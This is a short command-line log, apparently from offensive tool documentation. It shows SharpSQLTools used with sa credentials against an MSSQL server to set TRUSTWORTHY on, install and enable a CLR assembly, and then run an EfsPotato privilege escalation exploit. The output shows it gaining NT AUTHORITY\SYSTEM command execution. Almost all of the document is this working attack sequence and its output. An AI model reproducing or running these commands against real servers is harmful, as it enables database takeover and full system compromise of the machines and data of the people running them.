 >SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master install_clr
[*] Database connection is successful!
[+] ALTER DATABASE master SET TRUSTWORTHY ON
[+] Import the assembly
[+] Link the assembly to a stored procedure
[+] Install clr successful!
>SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master enable_clr
[*] Database connection is successful!
配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'clr enabled' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
>SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master clr_efspotato whoami
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\SYSTEM
[+] Get Token: 3088
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 3036 created.
==============================
nt authority\system